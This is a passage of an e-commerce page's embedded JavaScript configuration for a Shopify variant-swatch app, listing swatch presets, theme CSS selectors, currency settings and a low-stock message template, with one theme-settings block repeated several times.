Mobile","params":{"hover":{"animation":"shadow"},"width":"10px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"8.7px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1485546":{"id":1485546,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_space":"4px","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1485544":{"id":1485544,"name":"Old swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"80px","height":"80px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"swatch_size":"70px","border_space":"0px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":null,"display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1485541":{"id":1485541,"name":"Old button - Mobile","params":{"hover":{"animation":"none"},"width":"10px","height":"40px","min-width":"20px","arrow_mode":"mode_2","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_2","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"43303":{"id":43303,"name":"Old dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"inherit","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"grey-out","label_padding_left":"0px","display_variant_label":false},"assoc_view_type":"drop_down","apply_to":"products"},"43304":{"id":43304,"name":"Old dropdowns","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"inherit","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"grey-out","label_padding_left":"0px","display_variant_label":false},"assoc_view_type":"drop_down","apply_to":"collections"},"43305":{"id":43305,"name":"Old swatch in dropdown","params":{"swatch_size":"41px","preview_type":"variant_image","display_label":true,"display_price":false,"display_style":"block","stock_out_type":"none","background_size":"cover","background_position":"top","display_variant_label":false},"assoc_view_type":"swatch_drop_down","apply_to":"products"}},
        "storefront_key": "0c963645fff22cc888f39311132ec533",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "${{ amount_no_decimals }}",
        "data_url_source": "",
        "published_theme_setting": "30321",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true
      }
    }

    window.vskData = {
        "block_collection_settings": {"alignment":"center","enable":true,"swatch_location":"After image","switch_on_hover":false,"preselect_variant":false,"current_template":"product"},
        "currency": "USD",
        "currency_symbol": "$",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":true,"default_preset":43299,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront"},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":true,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":false,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":true,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"116265910424":66649,"120599609496":66649,"122631520408":66649,"122804863128":74,"127015551128":66649,"127032787096":66649,"127076565144":30321,"129038155989":30321,"132656169173":30321,"134013452501":30321,"141744570581":30321,"118192079000":66649,"120209604760":66649,"121151783064":66649,"121245073560":66649,"129038188757":30321,"130390655189":30321,"130667249877":30321,"130733277397":30321,"134363873493":30321},
        "theme_settings": {"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"74":{"id":74,"configurations":{"products":{"theme_type":"","swatch_root":{"position":"top","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"#shopify-section-product-template, #shopify-section-page-product, #shopify-section-static-product, #shopify-section-product, #shopify-section-static-product-pages","secondary_position":"","secondary_selector":"","use_section_as_root":false},"option_selectors":"[starapps] .single-option-selector","selectors_to_hide":[".swatch_options","form[action=\"\/cart\/add\"] .product__variants","form[action=\"\/cart\/add\"] .form__row div.selector-wrapper, form[action=\"\/cart\/add\"] .variations","form .swatch.clearfix"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"{{price_with_format}}","display_position":"replace","display_selector":"[data-price]","element_selector":""}],"data_selectors":{"url":"a","title":".product-card__title","attributes":[],"form_input":"input[name=\"id\"]","featured_image":"img","secondary_image":"img.secondary"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[sa-swatch-root]","swatch_display_options":[{"label":"After image","position":"after","selector":""},{"label":"After price","position":"after","selector":""},{"label":"After title","position":"after","selector":""}]}},"settings":{"products":{"handleize":true,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":false,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".swatch-label {float:none!important;}","theme_store_ids":[],"schema_theme_names":["old_settings_in_use"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], 